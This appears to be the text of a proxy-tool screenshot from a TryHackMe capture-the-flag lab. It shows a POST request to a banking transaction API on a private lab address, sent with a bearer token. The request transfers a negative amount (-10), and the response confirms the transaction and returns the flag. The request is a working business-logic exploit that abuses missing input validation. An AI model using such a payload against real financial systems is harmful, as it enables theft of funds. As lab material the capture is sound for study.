 Request
Pretty Raw Hex \n
1 POST /api/v1.0/transaction HTTP/1.1
2 Host: 10.200.150.100:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1hcmlvcm9zc2k5OSIsInJvbGUiOjAsImV4cCI6MTc1NDgxMzA5Mn0.SOTeBXcThCX9-Prm-pFKbvLVQveqFbwfm-Deah5
jE8A
9 Content-Length: 137
10 Origin: http://10.200.150.100
11 Connection: keep-alive
12 Referer: http://10.200.150.100/
13
14 {
"account_from":"43b3c3f9-79b4-4408-9df4-c584f2482fa9",
"account_to":"948ae97e-83ac-466e-89ca-0d4e95996a55",
"amount":-10,
"message":"gift"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
"account_from":"43b3c3f9-79b4-4408-9df4-c584f2482fa9",
"account_to":"948ae97e-83ac-466e-89ca-0d4e95996a55",
"amount":-10,
"date":"Sun, 10 Aug 2025 07:56:19 GMT",
"message":"gift",
"transactionNumber":"adec6379-bbec-40b0-be76-cecd68573417"
},
"flag":"THM{f1919257-f4f0-44c5-b215-e56e4c7c5255}",
"message":"Transaction performed"
}
11